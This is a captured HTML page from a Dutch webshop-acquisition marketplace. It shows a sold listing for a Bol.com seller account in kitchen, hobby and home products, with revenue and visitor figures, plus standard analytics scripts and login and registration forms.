

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webshopovername.nl/aanbod/verkoopaccount-knutsel-woon
body_size: 11260
content:
<!-- /var/www/tappaya/public../var/analytics/1248643/NOT FOUND --><!doctype html>
<html lang="nl_NL" class="">
<head>


            <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-WLBHLT7');</script>
        <!-- End Google Tag Manager -->

                <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q03YLD7KV4"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-Q03YLD7KV4');
        </script>
    
    <meta name="insight-app-sec-validation" content="fa71ed4a-46bd-4f44-a8ed-8cc39bd4a62e">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content="">
    <meta property="og:image" content="https://www.webshopovername.nl/website/static/webshopkopen/cart-los.png">
    <script>window.userCookie='';</script>

    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script async src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script async src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

    <!-- Favicon and touch icons -->
    <link rel="shortcut icon" href="/website/static/webshopkopen/favicon.ico">

            <link rel="canonical" href="https://www.webshopovername.nl/aanbod/verkoopaccount-knutsel-woon" />
        <link rel="manifest" href="/manifest.json">

                
                    
                    
    <title>Bol verkoopaccount in kook- hobby- en woonartikelen / Webshops te koop - Bekijk 600+ Webwinkels ter Overname</title>
    <meta name="description" content="Hèt platform voor webshop overnames. Op onze website vindt u 600+ webwinkels die nú te koop worden aangeboden ✅  Geverifieerde actuele profielen."> 
    <script>
                    window.locale = 'nl_NL';
            </script>

    <script>
            </script>

    <!-- Hotjar Tracking Code for https://www.webshopovername.nl/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:5040575,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>

<script>
    
            var _ptg = _ptg || {};
    _ptg.options = _ptg.options || {};

    
            
    </script>


    <script src="/bundles/pimcorecore/js/targeting.js" async></script></head>
<body class="body-aanbod-verkoopaccount-knutsel-woon body-aanbod aanbod-verkoopaccount-knutsel-woon  lang-nl picswitch-2" style="display: none">
    <a name="top"></a>
    <div class="top-content page navbar-wrapper">
                <nav class="navbar" role="navigation">
            <div class="pre-header hide-on-mobile">
                <div class="container">
                    <span class="phonetop"><span class="phone-icon"></span></span>&nbsp;<span class="phonenumber">030-7601500</span>

                    <div class="login">
                        
                                                             <a class="bh-sell menu-register" href="/onze-diensten/webshop-verkopen/" onclick="return false;">Webshop Verkopen</a>
                            
                            <a class="menu-login" href="#login" onclick="showLogin(); return false"><i class="fa fa-lock"></i> &nbsp;Inloggen</a>

                                            </div>
                </div>
            </div>
            <div id="sticky-wrapper" class="sticky-wrapper" style="height: 72.9531px;"><div class="container header-container" style="">

                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#top-navbar-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar first"></span>
                            <span class="icon-bar second"></span>
                            <span class="icon-bar third"></span>
                        </button>
                        <a class="navbar-brand nl_NL" href="/" title="Webshop Kopen"></a>
                    </div>

                                                                
                    
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="top-navbar-1">
                        <span class="lang-select hide-on-mobile">
                                                                                                <a class="lang country gb" href="https://www.businessforsale.eu/" style="overflow: hidden; text-indent: -300px">Engels</a></span>
                                                                            <ul class="nav navbar-nav menu-links ml-4 m-auto">
    <li class="active">
        <a id="pimcore-navigation-renderer-menu-208" class=" main active mainactive" href="/aanbod">Te Koop</a>
        <ul class="dropdown dropdown-menu">
            <li>
                <a id="pimcore-navigation-renderer-menu-541" href="/aanbod">Bedrijven te koop</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-348" href="/aanbod/startups">Start-ups te koop</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-540" href="/aanbod/activa">Domeinen te koop</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-259" href="/aanbod/bedrijven-te-koop-gezocht">Gezocht</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-349" href="/aanbod/archief">Sold &amp; On hold</a>
            </li>
        </ul>
    </li>
    <li>
        <a id="pimcore-navigation-renderer-menu-234" class=" main" href="/onze-diensten">Platform</a>
        <ul class="dropdown dropdown-menu">
            <li>
                <a id="pimcore-navigation-renderer-menu-242" href="/onze-diensten/hoe-werkt-het">Hoe werkt het platform</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-235" href="/onze-diensten/webshop-verkopen">Webshop verkopen</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-238" href="/onze-diensten/webshop-kopen">Webshop kopen</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-397" href="/onze-diensten/faq">Veelgestelde vragen</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-246" href="/onze-diensten/overnameovereenkomst">Overnameovereenkomst</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-245" href="/onze-diensten/overnameadviseurs">Voor adviseurs</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-415" href="/onze-diensten/tarieven">Tarieven</a>
            </li>
        </ul>
    </li>
    <li>
        <a id="pimcore-navigation-renderer-menu-596" class=" main" href="/overnameadvies">OvernameAdvies</a>
        <ul class="dropdown dropdown-menu">
            <li>
                <a id="pimcore-navigation-renderer-menu-714" href="/overnameadvies/">Begeleiding bij bedrijfsverkoop</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-842" href="/overnameadvies/adviseurs">Onze adviseurs</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-241" href="/overnameadvies/bedrijf-verkoopklaar-maken">Verkoopklaar maken</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-239" href="/overnameadvies/actieve-zoekopdracht">Actieve zoekopdracht</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-243" href="/overnameadvies/waardebepaling">Waardebepaling</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-240" href="/overnameadvies/investeerder-gezocht">Investeerder gezocht</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-248" href="/overnameadvies/bedrijfsscans">Webshopscans (due diligence)</a>
            </li>
        </ul>
    </li>
    <li>
        <a id="pimcore-navigation-renderer-menu-204" class=" main" href="/kennisbank">Kennisbank</a>
        <ul class="dropdown dropdown-menu">
            <li>
                <a id="pimcore-navigation-renderer-menu-295" href="/kennisbank">Introductie</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-209" href="/kennisbank/tag/bedrijfswaardering">Bedrijfswaardering</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-210" href="/kennisbank/tag/financieel">Financieel</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-297" href="/kennisbank/tag/juridisch">Juridisch</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-298" href="/kennisbank/tag/marketing">Marketing</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-230" href="/kennisbank/tag/overnameproces">Overnameproces</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-299" href="/kennisbank/tag/techniek">Techniek</a>
            </li>
        </ul>
    </li>
</ul>

                        <div class="hide-on-desktop login-mobile">
                                                    <a href="#" onclick="showLogin(); return false">Inloggen</a>
                                                </div>
                        <div class="hide-on-desktop sell-mobile">
                            <a href="#" class="bh-sell">Webshop verkopen</a>
                        </div>
                    </div>
                </div></div>


        </nav>
                
        
                    <style>
        .shoutout {
            font-size: 2em;
            float: left;
            margin-right: 16px;
            padding-top: 8px
        }
        .direct-reply {
            background-color: #F5f6f5;
            padding: 7px;
            text-align: center;
            margin-top: 6px;
            text-align: left;
            padding-left: 21px;
            margin-bottom: 14px;

        }
        .direct-reply a.btn {
            display: inline-block;
            background: none;
            color: #fa800a;
            border: 1px solid #47ab2e;
            text-align: center
        }
        @media only screen and (max-width: 767px) {
            .direct-reply {
                float: left;
                text-align: center;
                padding-left: 6px;
                margin-left: -15px;
                margin-right: -20px;
            }
            .direct-reply a.btn {

            }

        }
    </style>


    <div class="section-container row content-page">
    <div class="row content-row">
    <div class="container ">
        <div class="col-sm-12">
            <!-- MAIN COLUMN CONTENT -->

    <!-- item:verkoopaccount-knutsel-woon -->

            
                                    
        
    
            
                                
    

    
    <div class="col-sm-9 singleshop" xmlns="http://www.w3.org/1999/html">
        <div class="single-shop-top">
            
            
            <h1>Bol verkoopaccount in kook- hobby- en woonartikelen (verkocht)</h1>

            <div class="top-path">
                                <a href="/">Home</a> > <a href="/aanbod">Aanbod</a> >
                 <a href="/aanbod/verkoopaccount-knutsel-woon" class="hide-on-mobile">Bol verkoopaccount in kook- hobby- en woonartikelen</a>
            </div>

        </div>
        
                                <style>
            .top-content:after {
                background-image: none;
            }
            .top-content:before {
                background-image: url(/website/static/webshopkopen/industry/9.jpg);
                display: block;
                width: 100%;
                min-height: 453px;
                content: "";
                position: absolute;
                top: -114px;
                z-index: -1;
                filter: brightness(1);
                background-repeat: no-repeat;
                background-position: center right;
                right: 0;
                opacity: 0.3;
                filter: sepia(0.3);
                background-size: cover;
            }
        </style>
        <div class="subtitle">6965 x bekeken
            &nbsp; Zoekt een koper sinds: 27-07-2021
            <!-- icon -->
                                                </div>

                                    <em>Direct beschikbaar voor full members <sup>*</sup>: </em>
                                        <a class="fa fa-globe"></a> Webshop url
            
                            &nbsp;&nbsp;<a title="Bij dit profiel zijn extra bestanden geplaatst" class="fa fa-file-pdf-o"></a> Documenten
                    
        
        <hr>
        <div class="shoutout hide-on-mobile"><em class="fa fa-bullhorn"></em></div>
        <strong>Bol.com verkoopaccount in kook- hobby- en woonartikelen. Incl. eigen merken. Marges tussen 25-50%. Meer dan 25.000 bestellingen ontvangen.</strong>

                                                                
                
                                    

                                    <p>Het aangeboden <a data-tabindex-counter="8" data-tabindex-value="none" href="https://www.webshopovername.nl/kennisbank/bol-com-verkoopaccount" tabindex="-1">Bol.com verkoopaccount</a> richt zich op kook-, hobby-, en woonartikelen.</p>

<p>Het aanbod is zorgvuldig samengesteld en getest op wat het beste verkoopt. Het huidige aanbod bestaat uit 24 producten, welke allemaal&nbsp;onder eigen merken worden verkocht.</p>

<p>Op dit moment draait de onderneming vrijwel automatisch, de tijdsbesteding per week is dan ook minimaal, ca 5uur.</p>

<p>De orderafhandeling gaat via Bol.com, ook wel ‘Levering via Bol’ of LVB genoemd.</p>

<p>De huidige eigenaren willen het bedrijf verkopen zodat ze zich kunnen richten op de ontwikkeling van één merk in plaats van meerdere merken.</p>

<p>Er ligt een uitgebreid verkoopmemorandum voor u klaar (op aanvraag)&nbsp;waarin de eigenaren concreet ingaan op de financiele cijfers, groeimogelijkheden, sterke/zwakke punten en de uitdagingen.</p>

<p><i>Meer informatie over de overdracht van een <a data-tabindex-counter="6" data-tabindex-value="none" href="https://www.webshopovername.nl/kennisbank/bol-com-verkoopaccount" tabindex="-1">Bol.com verkoopaccount</a>.</i></p>

<p><meta charset="utf-8"></p>

        
                

		                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            

            
            <table class="table shop-props">
            <tr><th><h2 style='display:inline'>Kenmerken</h2></th>
                <th>

                                    </th>
                </tr>
                <tr><td class='col1'>Jaaromzet</td><td>&euro; 443.833</td></tr>                <tr><td class='col1'>Bezoekers / maand</td><td> 20500</td></tr>
                <tr><td class='col1'>Branche</td><td>Huis en inrichting</td></tr>


                                                                <tr><td class='col1'>Netto Jaarwinst</td><td><em>Voor full members</em></td></tr>
                    <tr><td class='col1'>Personeel</td><td><em>Voor full members</em></td></tr>
                    <tr><td class='col1'>Tijdsbesteding / week</td><td><em>Voor full members</em></td></tr>
                
                                                <tr><td>Bestaat sinds</td><td><em>Voor full members</em></td></tr>
                    <tr><td>Order afhandeling</td><td><em>Voor full members</em></td></tr>
                    <tr><td>Webshop platform</td><td><em>Voor full members</em></td></tr>
                
                                                                                                                                                            
                                                                            
            
                                                                                                                                                                
                        </table>


            <!-- TAGS -->
            
                        

            <br/>
            <h2>NEEM CONTACT OP MET DE VERKOPER</h2>

             
                            U kunt niet meer reageren op deze advertentie, omdat de betreffende webshop inmiddels is verkocht.
            		

		            <small style="margin-top:40px; display: block">*) Bekijk <a href="/onze-diensten/hoe-werkt-het">hier</a> hoe wij werken.</small>
                <br><br><small>"Images Powered by Pexels"</small>
    </div>
    <div class="col-sm-3 rightcol">
        <div class="stickyme">
                                                   <h3>Informatie</h3>
            <div class="header">Vraagprijs
				                    zichtbaar voor geregistreerde kopers.
                            </div>
            <h4>Jaaromzet: </h4>&nbsp;
            <strong >&euro; 443.833</strong>
            <br>
            <h4>Multiple: </h4>
                            <span>Voor members</span>
            
            
            <br><h4>Status: </h4>&nbsp;
            <strong>Verkocht</strong>

			
            				                </div>
                                        <a class="book-com book-profile" href="/" class="bh-buy"
           onclick="window.taglib.tag('ebook_ad_click');showForm('buy');return false;">
            <img src="/webshopkopen/webshopovernamehandboek_small.png" class="cover"
                 alt="Cover WebshopOvername Handboek"/>
            <span class="txt">Ontvang nu gratis het WebshopOvername e-Handboek t.w.v. &euro;&nbsp;23,99 bij alle abonnementen (maand &amp; jaar)!</span>
            <div class="stores"><img src="https://www.webshopovername.nl/handboek/ako.png" class="ako"
                                     alt="Bestel het Webshopovername Handboek bij AKO"/>
                <img src="https://www.webshopovername.nl/handboek/bol.png" class="bol"
                     alt="Bestel het Webshopovername Handboek bij BOL"/>
                <img src="https://www.webshopovername.nl/handboek/mananagementboek.png" class="mb"
                     alt="Bestel het Webshopovername Handboek bij Managementboek">
            </div>
        </a>
        </div>
        <div class="nda-view" style="display: none;">
        <div class="view">

        </div>
    </div>
    

            <input type='hidden' class='tell-send-id' value='1248643' />
    



                    
        
            
                
                                                                                                                                                                                                                                                                                                                                                                                            
                        
                                                                                                
                                                                                                                                    
                                                                                                                                
                                                                                        
                                                    
        

    </div></div></div></div>


</div>

<footer>
    <div class="row">
        <div class="container">
            <div class="col-md-6" style="position:relative;">
                <div class="footer-contact-1">
                    <h4>Contact</h4>
                    <b>Adres</b><br>
                    Sleepboot 11b<br>
                    3991 CN Houten<br>
                    Nederland
                </div>
                <div class="footer-contact-2">
                    <a href="/over-ons/contact" class="btn pos-mobile">Bel mij terug</a>
                    <br>
                    Tel: 030-7601500<br>
                    E-mail: <a href="mailto:contact@webshopovername.nl">contact@webshopovername.nl</a><br>
                    <hr class="hide-on-desktop">
                                        Ander <a href="https://www.overnameadvies.nl/bedrijf-verkopen/">bedrijf verkopen</a>? OvernameAdvies.nl
                                        <hr class="hide-on-desktop">
                </div>
            </div>
            <div class="col-md-6 footer-nav">
                &nbsp;<br>
                                    <a href="/aanbod">Aanbod</a>
                    <a href="/onze-diensten">Onze Diensten</a>
                    <a href="/kennisbank">Kennisbank</a>
                    <a href="/over-ons">Over ons</a>
                    <a href="/onze-diensten/speciaal-voor">Doelgroepen</a>
                    <hr class="hide-on-desktop"><br class="hide-on-mobile">
                    <div style="margin-top: 6px" class="hide-on-mobile" ></div>
                    <a href="/kennisbank/tag/bedrijfswaardering">Bedrijfswaardering</a>
                    <a  href="/kennisbank/tag/financieel">Financieel</a>
                    <a href="/kennisbank/tag/juridisch">Juridisch</a>
                    <a  href="/kennisbank/tag/marketing">Marketing</a>
                    <a href="/kennisbank/tag/techniek">Techniek</a>
                    <a href="/kennisbank/tag/overnameproces">Overnameproces</a>
                    <hr class="hide-on-desktop">
                    <span class="payment-footer"></span>
                            </div>
        </div>
        <div class="container">
            <hr class="wide-footer-hr">
            <div class="col-md-6">
                                <a class="social" href="https://twitter.com/webshopovername" rel="nofollow" target="_blank" title="Twitter"><i class="fa fa-twitter" alt="twitter" ></i></a>
                <a class="social" href="https://www.linkedin.com/company/webshopovername/" rel="nofollow" target="_blank" title="LinkedIn"><i class="fa fa-linkedin" alt="linkedin"></i></a>
                            </div>
            <div class="col-md-6 footer-copy">
                &copy; Copyright 2026 &nbsp;
                 <a href="/over-ons/affiliates">Affiliates</a>                 <a href="/over-ons/voorwaarden">Algemene voorwaarden</a>
                <a href="/over-ons/privacy-policy">Privacy Policy</a>
            </div>
        </div>

    </div>
</footer>
<div class="login-layer" style="display: none ">
    <form method="post">
        <h3>Inloggen</h3>
        <a class="close-login" onclick="jQuery('.login-layer').hide(200)">×</a>
        <input type="text" name="login" placeholder="e-mail"  autocomplete="username">
        <input type="password" name="password" placeholder="password" autoComplete="current-password">
        <br><br>
        <input type="submit" value="inloggen" class="btn btn-primary">
        <br>
        <input type="checkbox" name="permanent" value="1" id="plogin">&nbsp;<label for="plogin" style="font-weight: normal;">permanent ingelogd blijven</label> <br>
        <a href="/profiel/vergeten">wachtwoord vergeten</a> |
        <a href="/">registreren</a>
    </form>
</div>

<script>
    (function(n,t){"use strict";function w(){}function u(n,t){if(n){typeof n=="object"&&(n=[].slice.call(n));for(var i=0,r=n.length;i<r;i++)t.call(n,n[i],i)}}function it(n,i){var r=Object.prototype.toString.call(i).slice(8,-1);return i!==t&&i!==null&&r===n}function s(n){return it("Function",n)}function a(n){return it("Array",n)}function et(n){var i=n.split("/"),t=i[i.length-1],r=t.indexOf("?");return r!==-1?t.substring(0,r):t}function f(n){(n=n||w,n._done)||(n(),n._done=1)}function ot(n,t,r,u){var f=typeof n=="object"?n:{test:n,success:!t?!1:a(t)?t:[t],failure:!r?!1:a(r)?r:[r],callback:u||w},e=!!f.test;return e&&!!f.success?(f.success.push(f.callback),i.load.apply(null,f.success)):e||!f.failure?u():(f.failure.push(f.callback),i.load.apply(null,f.failure)),i}function v(n){var t={},i,r;if(typeof n=="object")for(i in n)!n[i]||(t={name:i,url:n[i]});else t={name:et(n),url:n};return(r=c[t.name],r&&r.url===t.url)?r:(c[t.name]=t,t)}function y(n){n=n||c;for(var t in n)if(n.hasOwnProperty(t)&&n[t].state!==l)return!1;return!0}function st(n){n.state=ft;u(n.onpreload,function(n){n.call()})}function ht(n){n.state===t&&(n.state=nt,n.onpreload=[],rt({url:n.url,type:"cache"},function(){st(n)}))}function ct(){var n=arguments,t=n[n.length-1],r=[].slice.call(n,1),f=r[0];return(s(t)||(t=null),a(n[0]))?(n[0].push(t),i.load.apply(null,n[0]),i):(f?(u(r,function(n){s(n)||!n||ht(v(n))}),b(v(n[0]),s(f)?f:function(){i.load.apply(null,r)})):b(v(n[0])),i)}function lt(){var n=arguments,t=n[n.length-1],r={};return(s(t)||(t=null),a(n[0]))?(n[0].push(t),i.load.apply(null,n[0]),i):(u(n,function(n){n!==t&&(n=v(n),r[n.name]=n)}),u(n,function(n){n!==t&&(n=v(n),b(n,function(){y(r)&&f(t)}))}),i)}function b(n,t){if(t=t||w,n.state===l){t();return}if(n.state===tt){i.ready(n.name,t);return}if(n.state===nt){n.onpreload.push(function(){b(n,t)});return}n.state=tt;rt(n,function(){n.state=l;t();u(h[n.name],function(n){f(n)});o&&y()&&u(h.ALL,function(n){f(n)})})}function at(n){n=n||"";var t=n.split("?")[0].split(".");return t[t.length-1].toLowerCase()}function rt(t,i){function e(t){t=t||n.event;u.onload=u.onreadystatechange=u.onerror=null;i()}function o(f){f=f||n.event;(f.type==="load"||/loaded|complete/.test(u.readyState)&&(!r.documentMode||r.documentMode<9))&&(n.clearTimeout(t.errorTimeout),n.clearTimeout(t.cssTimeout),u.onload=u.onreadystatechange=u.onerror=null,i())}function s(){if(t.state!==l&&t.cssRetries<=20){for(var i=0,f=r.styleSheets.length;i<f;i++)if(r.styleSheets[i].href===u.href){o({type:"load"});return}t.cssRetries++;t.cssTimeout=n.setTimeout(s,250)}}var u,h,f;i=i||w;h=at(t.url);h==="css"?(u=r.createElement("link"),u.type="text/"+(t.type||"css"),u.rel="stylesheet",u.href=t.url,t.cssRetries=0,t.cssTimeout=n.setTimeout(s,500)):(u=r.createElement("script"),u.type="text/"+(t.type||"javascript"),u.src=t.url);u.onload=u.onreadystatechange=o;u.onerror=e;u.async=!1;u.defer=!1;t.errorTimeout=n.setTimeout(function(){e({type:"timeout"})},7e3);f=r.head||r.getElementsByTagName("head")[0];f.insertBefore(u,f.lastChild)}function vt(){for(var t,u=r.getElementsByTagName("script"),n=0,f=u.length;n<f;n++)if(t=u[n].getAttribute("data-headjs-load"),!!t){i.load(t);return}}function yt(n,t){var v,p,e;return n===r?(o?f(t):d.push(t),i):(s(n)&&(t=n,n="ALL"),a(n))?(v={},u(n,function(n){v[n]=c[n];i.ready(n,function(){y(v)&&f(t)})}),i):typeof n!="string"||!s(t)?i:(p=c[n],p&&p.state===l||n==="ALL"&&y()&&o)?(f(t),i):(e=h[n],e?e.push(t):e=h[n]=[t],i)}function e(){if(!r.body){n.clearTimeout(i.readyTimeout);i.readyTimeout=n.setTimeout(e,50);return}o||(o=!0,vt(),u(d,function(n){f(n)}))}function k(){r.addEventListener?(r.removeEventListener("DOMContentLoaded",k,!1),e()):r.readyState==="complete"&&(r.detachEvent("onreadystatechange",k),e())}var r=n.document,d=[],h={},c={},ut="async"in r.createElement("script")||"MozAppearance"in r.documentElement.style||n.opera,o,g=n.head_conf&&n.head_conf.head||"head",i=n[g]=n[g]||function(){i.ready.apply(null,arguments)},nt=1,ft=2,tt=3,l=4,p;if(r.readyState==="complete")e();else if(r.addEventListener)r.addEventListener("DOMContentLoaded",k,!1),n.addEventListener("load",e,!1);else{r.attachEvent("onreadystatechange",k);n.attachEvent("onload",e);p=!1;try{p=!n.frameElement&&r.documentElement}catch(wt){}p&&p.doScroll&&function pt(){if(!o){try{p.doScroll("left")}catch(t){n.clearTimeout(i.readyTimeout);i.readyTimeout=n.setTimeout(pt,50);return}e()}}()}i.load=i.js=ut?lt:ct;i.test=ot;i.ready=yt;i.ready(r,function(){y()&&u(h.ALL,function(n){f(n)});i.feature&&i.feature("domloaded",!0)})})(window);
    head.load("/ajax/?action=translationlibrary&type=.js", "/website/static/webshopkopen/all.min.js?nc=1765356703",function(){ initHomeMenu(); if (typeof loadCountries != 'undefined' && loadCountries) { initCountries(); } } );
</script>

<div class="thankyou" style="display: none;">
    <div class="container">
        <div class="row">
            <div class="box" style="height: 150px;">
                Bedankt voor uw aanmelding<br><br>
                <a href="#" class="btn btn-primary btn-thanks-close">Sluiten</a>
            </div>
        </div>
    </div>
</div>

<!-- REGISTRATION FORM -->
<div class="registration green" style="display: none;">
    <div class="container">
        <div class="row" style="">
            <div class="register-form col-sm-4 form-box wow fadeInUp introform" style="">
                <div class="form-top">
                    <a href="#" onclick="hideForm(); return false" class="closebutton">×</a>
                    <div class="form-top-left">
                        <h3>Registreren als <span class="accountType">Verkoper</span></h3>
                        <h5>Al een account? <a href="/?login=1">log dan hier in</a></h5>
                    </div>
                    <div class="form-top-right">

                    </div>
                </div>
                <div class="form-bottom">

                    <form class="form-horizontal" role="form" action="" method="post">
                        <div class="form-group frm-branche">
                            <label class="sr-only form-control">Voornaam</label>
                            <input name="naam" placeholder="Voornaam *" type="text" class="form-control val-voornaam2" placeholder="" value="">
                        </div>

                        <div class="form-group frm-branche">
                            <label class="sr-only form-control">Achternaam</label>
                            <input name="naam" placeholder="Achternaam *" type="text" class="form-control val-achternaam2" placeholder="" value="">
                        </div>

                        <div class="form-group email">
                            <label class="sr-only form-control">E-Mail</label>
                            <input name="email" type="text" class="form-control val-email2" placeholder="E-mail *" value="">
                        </div>

                        <div class="form-group">
                            <label class="sr-only form-control">Telefoonnummer</label>
                            <input name="phone" type="text" class="form-control val-phone2" placeholder="Mobiel Nummer *" value="">
                        </div>

                        <div class="form-group" style="text-align: left">
                            <input type="checkbox" class="val-vwd-2" id="vwd2" style="">
                            <label for="vwd2" style="font-weight: normal;" class="vwd-label">&nbsp;Ik ga akkoord met de <a href="/over-ons/voorwaarden"
                                        target="_blank">algemene voorwaarden</a></label>
                        </div>

                        <div class="form-group" style="text-align: left">
                            <input type="checkbox" class="val-newsletter" id="newsletterActive2" name="newsletterActive" style="" checked>
                            <label for="newsletterActive2" style="font-weight: normal;" class="news-label" > Ik schrijf me in voor de nieuwsbrief</a></label>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-black bh-sendform" onclick="">Verder</button> &nbsp;&nbsp;<span>
                        </div>
                    </form>

                </div>
            </div></div></div></div>
<a name="footer"></a>


<div style="display: none" class="package-back"></div>
<div class="select-package" style="display: none" >
    <a href="#" onclick="$('.package-back, .select-package').hide();" style="float: right; color: #999">Upgrade annuleren&nbsp;<i class="fa fa-times"></i></a>
            <div style="clear: both; text-align: center; font-weight: bold; font-size: 30px"></div>
            <div style="display: none" class="show-pay-per">Betaal per: 
                <input type="radio" name="payperiod" id="per_month" value="month" onclick="wso.upgradePeriod('month')"> <label for="per_month">maand</label> / 
                <input type="radio" name="payperiod" id="per_year" value="year" checked onclick="wso.upgradePeriod('year')"> <label for="per_year">jaar</label></div>
                <!-- <div>Upgrade uw account met een full membership voor meer mogelijkheden:</div> --> 
            
                        <div class="option membership highlighted ad-renew" style="position:relative;"><div class="bg buy">
                <h2>Professional</h2>
                <h3><span class="amounts_year">347</span> <span class="amounts_month" style="display: none"><small>(12x)</small> 35</span></h3>
                <ul>
                    <li style="text-align: left"><span style="color: #fa800a">1 Jaar reageren op profielen</span></li>

                    <li style="text-align: left"><span style="color: #fa800a">Persoonlijke verificatie <i class="fa fa-check-square-o " style="color: forestgreen" aria-hidden="true"></i></span></li>
                    <li style="text-align: left;"><span style="color: #fa800a">Alle webshopdetails inzien</span></li>

                    <li style="text-align: left;" class="pro"><span style="color: #fa800a">Extra opvallen in de inbox</span></li>
                    <li style="text-align: left;" class="pro"><span style="color: #fa800a">Inclusief actief zoekprofiel</span></li> 
                    <li style="text-align: left;" class="pro"><span style="color: #fa800a">Gratis overeenkomsten</span></li>
                </ul>
                <button class="btn call2action select-paid"  data-package="3"  onclick="wso.upgrade.popup(this); $('.package-back').hide(); return false">Eenmalig betalen</button>
                
            </div></div>            
            
            <div class="option membership highlighted ad-renew" style="position:relative;"><div class="bg buy">
            	<!-- <span style="background-color: #019299;
